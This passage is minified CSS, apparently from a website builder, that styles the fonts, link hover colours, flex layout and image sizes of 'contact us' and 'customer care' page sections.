div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover{color:#151515}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe{font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:35px 125px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media (min-width:801px){.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"]{gap:80px 125px}}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334],.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:240px;width:100%}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-4338d608-788b-4c6a-82e5-ff8ee9b96578 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-6d80e347-0e2c-4087-93bb-9ce334e387e2 img,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] #sd-image-b520c03f-3bab-4b5b-8a07-f2c85c9b0fdd img{width:55px;height:35px}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a{text-decoration:none}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583{font-family:Overpass,sans-serif}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] 